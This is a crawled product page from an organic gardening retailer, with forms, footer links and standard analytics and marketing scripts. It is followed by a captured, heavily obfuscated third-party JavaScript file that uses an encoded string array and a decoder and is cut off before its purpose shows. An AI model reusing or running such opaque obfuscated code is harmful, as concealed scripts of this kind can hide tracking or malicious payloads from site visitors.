    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '2004');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                            
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1257917',
ecomm_pagetype: 'product',
ecomm_totalvalue: 14.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                        

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Monterey Take Down Garden Spray",
     "ProductID": "1257915-G",
     "SKU": "1257915-G",
     "Categories": ["Insecticides"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/organic-insecticides",
     "Brand": "Monterey Lawn & Garden",
     "Segment": "Pest",
     "Description": "This Affordable Pyrethrin Spray Controls A Wide Variety of Garden Pests.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51451
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var 